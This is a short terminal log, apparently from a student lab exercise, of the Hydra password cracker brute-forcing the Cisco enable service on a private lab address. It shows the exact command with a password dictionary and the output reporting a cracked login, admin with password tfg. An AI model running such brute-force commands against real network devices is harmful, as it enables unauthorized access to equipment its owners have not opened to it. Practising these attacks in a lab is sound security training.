 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 17:56:30
[ERROR] Unknown service: 100.64.0.2
[fcodinap@tfg ex1 ]$ hydra -l $user -f -m $pass -P passdict.txt 100.64.0.2 cisco-enable
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
 (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 17:56:47
[WARNING] you should set the number of parallel task to 4 for cisco enable services.
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking cisco-enable://100.64.0.2:23/tfg
[ERROR] children crashed! (5)
[ERROR] children crashed! (7)
[ERROR] children crashed! (2)
[23][cisco-enable] host: 100.64.0.2   login: admin   password: tfg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 17:56:48
[fcodinap@tfg ex1 ]$